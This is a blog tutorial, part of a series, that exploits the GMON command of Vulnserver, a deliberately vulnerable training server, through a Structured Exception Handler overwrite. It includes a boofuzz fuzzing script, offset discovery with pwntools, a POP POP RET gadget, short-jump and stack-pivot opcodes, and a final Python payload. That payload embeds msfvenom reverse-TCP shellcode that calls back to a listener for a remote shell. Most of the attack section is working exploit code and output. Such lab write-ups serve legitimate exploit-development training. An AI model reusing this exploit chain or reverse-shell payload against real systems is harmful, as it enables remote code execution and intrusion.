
Vulnserver Gmon
Welcome to the next step in my Vulnserver miniseries! In the last post we covered a basic buffer overflow example, in this post we will be exploiting the GMON command which makes use of a Structured Exception Handler.
As per the last post in the series, I will be using immunity debugger with mona.py, msfvenom, boofuzz, pwntools & python3 so make sure you have all these installed before starting!
To save some time I have left out the section where we would identify bad chars. I feel this was covered pretty well in the last post.
Handy short cuts for this week:
ALT + S which opens the Structured Exception Handler chain view in Immunity Debugger. On starting Vulnserver the chain should look something like this:

SHIFT + F9 which passes execution to the next exception handle.
F2 which sets a break point at an address.
CTRL + G which jumps to an addresses within the application.
Structured Exception Handler Theory
So what is a Structured Exception Handler (SEH)? Well SEHs are programmatic structures that help developers handle unexpected errors in a concise and reliable manner.
For example in Win32 applications you can create a structured exception handler with a try catch block like so:
#include "stdafx.h"

#using <mscorlib.dll>
#include <tchar.h>

using namespace System;

void _tmain(void)
{
	try
	{
		Console::WriteLine("We're going to divide 10 by 0 and see what happens...");
        Console::WriteLine();
        int i = 10;
        int j = 0;
        int k = i/j; //Error on this line.
	}
catch(...)
	{
	Console::WriteLine("An error occurred.");
	}
}
Structured exception handlers cause the “Application has encountered a problem and needs to close” message box to appear.
In windows SEHs are made up of Exception Pointer records which chained together walking backwards until one of the handlers can deal with the error.
The pointer records are laid out like so with the first 4 bytes pointing to the exception code & the next for bytes pointing to the next record in the chain:
typedef struct _EXCEPTION_POINTERS {
  PEXCEPTION_RECORD ExceptionRecord;
  PCONTEXT          ContextRecord;
} EXCEPTION_POINTERS, *PEXCEPTION_POINTERS;
The Exception Record pointer is key as it points to the structure the actually handles the error e.g gives the reason why it occurs.
typedef struct _EXCEPTION_RECORD {
  DWORD                    ExceptionCode;
  DWORD                    ExceptionFlags;
  struct _EXCEPTION_RECORD *ExceptionRecord;
  PVOID                    ExceptionAddress;
  DWORD                    NumberParameters;
  ULONG_PTR                ExceptionInformation[EXCEPTION_MAXIMUM_PARAMETERS];
} EXCEPTION_RECORD;
Later on we will make use of both these structures to gain remote code execution.
Fuzzing
To make my life a bit easier for this miniseries, I altered the fuzzing script to take the application command in from user arguments just like we did for the IP address and Port. The fuzzing script now looks like this:
#!/usr/bin/python3
from boofuzz import *
import argparse

def test_connection(target, logger, session, *args, **kwargs):
    try:
        banner = target.recv(1024)
    except:
        exit(1)

def main(ip,port,cmd):
    session = Session(
        sleep_time=1,
        target=Target(
            connection=SocketConnection(ip, port, proto='tcp')
        ),
    )
    s_initialize(name="Request")
    with s_block("exploit"):
        s_static(cmd.upper())
        s_delim(" ",fuzzable=False)
        s_string("FUZZ",fuzzable=True)
        s_delim("\r\n",fuzzable=False)
    session.connect(s_get("Request"), callback=test_connection)
    session.fuzz()

if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument('--host', required=True)
    parser.add_argument('--port', required=True, type=int)
    parser.add_argument('--cmd',required=True)
    args = parser.parse_args()
    main(args.host,args.port,args.cmd)
Running our fuzzing script we can see that the application breaks at 5013 bytes again:
[2020-04-13 15:29:08,536]   Test Step: Fuzzing Node 'Request'
[2020-04-13 15:29:08,537]     Info: Sending 5013 bytes...
[2020-04-13 15:29:08,537]     Transmitted 5013 bytes: 47 4d 4f 4e 20 2f 2e 3a 2f 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 [---SNIP---]AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\x00\r\n'
[2020-04-13 15:29:08,539]     Info: Closing target connection...
[2020-04-13 15:29:08,539]     Info: Connection closed.
[2020-04-13 15:29:08,539]   Test Step: Sleep between tests.
[2020-04-13 15:29:08,539]     Info: sleeping for 1.000000 seconds
[2020-04-13 15:29:09,545] Test Case: 3: Request.no-name.3
[2020-04-13 15:29:09,545]     Info: Type: String. Default value: b'FUZZ'. Case 3 of 1441 overall.
[2020-04-13 15:29:09,545]     Info: Opening target connection (192.168.1.98:9999)...
[2020-04-13 15:29:09,549]     Info: Connection opened.
[2020-04-13 15:29:09,549]   Test Step: Callback function
[2020-04-13 15:29:09,549]     Info: Receiving...
For the sake of brevity I will cut out the byte length confirmation process as we covered that off pretty well in the last post.
On inspection of the SEH chain in immunity we can see that the SEH record is being over written as shown below:

Now we have confirmed that the SEH is being smashed its time to narrow down where the exception record and context record are within our buffer.
Exploitation
As per our last blog I am going to use the cyclic method from pwntools to generate a unique pattern of bytes. This will allow us to calculate exactly where in our buffer the record gets overwritten.
To create a 5000 byte pattern in pwn tools, drop into the python REPL and run the following command:
from pwn import *
cyclic(5000)
After putting the output in to our exploit code, the payload function currently looks like this:
def make_payload():
    prepend = b"GMON /.:/"
    buf = b'aa[---SNIPPED FOR BEREVITY---]xyabxza'
    #buffer_space = 5000 - len(pattern) - len(eip) - len(nopsled) - len(buf)
    #payload_struct = pattern + eip +  nopsled + buf + b'C'*buffer_space
    final_payload = prepend + buf
    return final_payload
After running our code we can see that the SEH record is over written with 0x6B6A6261 & 0x6A6A6261

To find where these are in our buffer we need to use the cyclic_find method from pwn tools:
[13-Apr-20 20:38:20] 192.168.1.64 GMON > python3
Python 3.6.7 (default, Oct 22 2018, 11:32:17)
[GCC 8.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> cyclic_find(0x6B6A6261)
3535
>>> cyclic_find(0x6A6A6261)
3531
Form this we can see our offsets are right after each other, we can further confirm this by making the following modifications to our payload method:
def make_payload():
    prepend = b"GMON /.:/"
    pattern = b"A"*3531 #Our standard junk buffer to get to the SEH overwrite
    nseh = b"BBBB" # The value for our NSEH
    seh = b"CCCC" # The value for the SEH
    buffer_space = 5000 - len(pattern) - len(nseh) - len(seh)
    payload_struct = pattern + nseh + seh + b'D'*buffer_space   # buffer padding to cause the buffer overflow
    final_payload = prepend + payload_struct
    return final_payload

After making the modifications we can see that the SEH chain is overwritten with our values:

Our next set is to find a “POP POP RET” sequence within our application.
POP POP RET
For our exploit to work we need to identify a POP POP RET sequence in our binary.
A quick refresher:
- POP loads a value from the top of the stack in to the specified register. e.g POP EAX. Crucially for our exploit the ESP ( the stack pointer) is then incremented. ( 2 bytes for 16 bit, 4 Bytes for 32 & 8 Bytes for 64)
- RET gives execution to the addresse located at the top of our stack
The easiest method I’ve found for finding these sequence of instructions, is to run “!mona seh”. This will find all of the pop pop ret instructions withinour applications. Running this on our Vulnserver application gives the following results:

As we can see from the output there are multiple options to choose from. In this case I’m going to pick 0x6250195e which after converting to little endian looks like this: 0x5e195062.
The next step is to put this in to our Python seh variable like so:
seh = b"\x5e\x19\x50\x62"
At this point I am going to create a break point at this address. Easiest way to navigate to an address is to use CTRL + G to open the go to expression window. Entering our address “6250195e” in this window will take us to that location in the disassembly. We can create a break point at this location by pressing F2.

Now that we have a break point set we will run our exploit again. On running it we can see that our SEH has triggered.
Immunity handles a lot of the exceptions for us, therefore to properly inspect our exploit we need to intercept the exception which can be done by pressing SHIFT + F9 this will take us straight to the break point we set earlier. At this point we can step through the disassembly with F7. Once the application hits the C3 RET instruction we will land right in the middle of our four “C”s:
So we now have 4 bytes to play with which is not long enough to give us our a shell. To get remote code execution we are going to need to jump in to our larger buffers of memory.
For more information on what jumping is please see this informative YouTube video:
Jumping all over the world


Those of you who have been paying close attention and who have been following along will have noticed we are only 6 bytes away from our D buffer. For me this currently starts at 0x00E7FFD4. To land in this we need to write a jump short command.
A jump short is two byte jump. It allows us to jump using offsets from our current address. Put simply it allows us to jump forward or backward by 128 bytes.
In this case we want to jump forward 6 bytes to land in our D buffer. To do this we need to alter our nseh variable.
To make the jump we need to unsurprisingly use the JMP opcode which is “EB” then six in hex which is “06”. Finally we can pad our spare two bytes out with NOPS (0x09) just for the sake of being clean.
Our final nseh variable should look like this:
nseh = b"\xeb\x06\x90\x90"
Unfortunately due to the size of the SEH structure we are limited to 28 bytes. This is still way too small for a windows shell ( Happy to be proven wrong!) . As a result we need to jump from our “D” buffer to our “A buffer”. Fortunately for us our a buffer is right above our Jump short instruction:

To jump us in to our A buffer we need to get a bit creative.
Side note the addresses in the screenshots below will differ from the ones above as they were taken at different times.
From looking at the binary we can see the start of our “A” buffer is at 0xD7F201
Furthermore we can observe that our stack pointer (ESP) is 0xD7EBBC when we enter our “D” buffer.

Doing some simple maths we can see that 0xD7F201 - 0xD7EBBC is 0x645 bytes.
- As an aside this is why doing a JMP short wouldn’t work here as the offset is bigger that 128.
Now that we know the offset we can get really crafty with out shellcode.
The first thing we do is save the ESP value which we can do by pushing it (push esp = opcode 54).
Next we pop EAX. This puts our saved ESP into the EAX register (pop eax = opcode 58)
The next step is key. We add our offset (0x645) to the AX register. This will add the value to our ESP thereby allowing us to climb up the stack while avoiding NULL bytes. (add ax,0x645 = 6605406)
Finally we jump EAX ( jmp ex = opcode FFE0).
The full sequence looks like this:
00000000  54                push esp
00000000  58                pop eax
00000000  66054506          add ax,0x645
00000000  FFE0              jmp eax
Once we have all our opcodes we can put them in a new variable like so:
def make_payload():
    prepend = b"GMON /.:/"
    pattern = b"A"*3531
    nseh = b"\xeb\x06\x90\x90"
    seh = b"\x5e\x19\x50\x62"
    yeet = b"\x54\x58\x66\x05\x45\x06\xff\xe0"
    buffer_space = 5000 - len(pattern) - len(nseh) - len(seh) - len(yeet)
    print(buffer_space)
    payload_struct = pattern + nseh + seh + yeet+ b'D'*buffer_space
    final_payload = prepend + payload_struct
    return final_payload
Payload
Now on to building the payload!
For the sake of simplicity I’m just using the same command from the last blog post as there are no new bad chars:
sudo msfvenom -p windows/shell/reverse_tcp LHOST=192.168.1.64 LPORT=5556 -b '\x00' -f c
Again prefixing the “b” in our exploit and adjusting the buffer lengths, we should be left with the following payload:
def make_payload():
    prepend = b"GMON /.:/"
    buf =  b""
    buf += b"\xb8\xfd\xe4\x71\x2d\xd9\xf6\xd9\x74\x24\xf4\x5b\x31"
    buf += b"\xc9\xb1\x52\x31\x43\x12\x03\x43\x12\x83\x3e\xe0\x93"
    buf += b"\xd8\x3c\x01\xd1\x23\xbc\xd2\xb6\xaa\x59\xe3\xf6\xc9"
    buf += b"\x2a\x54\xc7\x9a\x7e\x59\xac\xcf\x6a\xea\xc0\xc7\x9d"
    buf += b"\x5b\x6e\x3e\x90\x5c\xc3\x02\xb3\xde\x1e\x57\x13\xde"
    buf += b"\xd0\xaa\x52\x27\x0c\x46\x06\xf0\x5a\xf5\xb6\x75\x16"
    buf += b"\xc6\x3d\xc5\xb6\x4e\xa2\x9e\xb9\x7f\x75\x94\xe3\x5f"
    buf += b"\x74\x79\x98\xe9\x6e\x9e\xa5\xa0\x05\x54\x51\x33\xcf"
    buf += b"\xa4\x9a\x98\x2e\x09\x69\xe0\x77\xae\x92\x97\x81\xcc"
    buf += b"\x2f\xa0\x56\xae\xeb\x25\x4c\x08\x7f\x9d\xa8\xa8\xac"
    buf += b"\x78\x3b\xa6\x19\x0e\x63\xab\x9c\xc3\x18\xd7\x15\xe2"
    buf += b"\xce\x51\x6d\xc1\xca\x3a\x35\x68\x4b\xe7\x98\x95\x8b"
    buf += b"\x48\x44\x30\xc0\x65\x91\x49\x8b\xe1\x56\x60\x33\xf2"
    buf += b"\xf0\xf3\x40\xc0\x5f\xa8\xce\x68\x17\x76\x09\x8e\x02"
    buf += b"\xce\x85\x71\xad\x2f\x8c\xb5\xf9\x7f\xa6\x1c\x82\xeb"
    buf += b"\x36\xa0\x57\xbb\x66\x0e\x08\x7c\xd6\xee\xf8\x14\x3c"
    buf += b"\xe1\x27\x04\x3f\x2b\x40\xaf\xba\xbc\xaf\x98\xc5\x7c"
    buf += b"\x58\xdb\xc5\x69\x2c\x52\x23\xfb\x5c\x33\xfc\x94\xc5"
    buf += b"\x1e\x76\x04\x09\xb5\xf3\x06\x81\x3a\x04\xc8\x62\x36"
    buf += b"\x16\xbd\x82\x0d\x44\x68\x9c\xbb\xe0\xf6\x0f\x20\xf0"
    buf += b"\x71\x2c\xff\xa7\xd6\x82\xf6\x2d\xcb\xbd\xa0\x53\x16"
    buf += b"\x5b\x8a\xd7\xcd\x98\x15\xd6\x80\xa5\x31\xc8\x5c\x25"
    buf += b"\x7e\xbc\x30\x70\x28\x6a\xf7\x2a\x9a\xc4\xa1\x81\x74"
    buf += b"\x80\x34\xea\x46\xd6\x38\x27\x31\x36\x88\x9e\x04\x49"
    buf += b"\x25\x77\x81\x32\x5b\xe7\x6e\xe9\xdf\x17\x25\xb3\x76"
    buf += b"\xb0\xe0\x26\xcb\xdd\x12\x9d\x08\xd8\x90\x17\xf1\x1f"
    buf += b"\x88\x52\xf4\x64\x0e\x8f\x84\xf5\xfb\xaf\x3b\xf5\x29"
    pattern = b"A"*3180  # 3531 - length of our payload
    nseh = b"\xeb\x06\x90\x90"
    seh = b"\x5e\x19\x50\x62"
    yeet = b"\x54\x58\x66\x05\x45\x06\xff\xe0"
    buffer_space = 5000 - len(buf) - len(pattern) - len(nseh) - len(seh) - len(yeet)
    print(buffer_space)
    payload_struct = buf + pattern + nseh + seh + yeet+ b'D'*buffer_space
    final_payload = prepend + payload_struct
    return final_payload

Make sure you have a listener running before executing, once you do you’ll see a shell comeback! :D
Conclusion
I hope you’ve found this somewhat useful. I have certainly solidified my own knowledge of SEH exploitation while writing this. It was fun playing around with the jumps, as there are lot of cool techniques that can be done.
As usual the full source code can be found below:
https://github.com/Cyber-F0x/vulnserver-writeup/tree/master/GMON
Next weeks blog post will be on egg hunters!
Till then:
- Cyber-F0x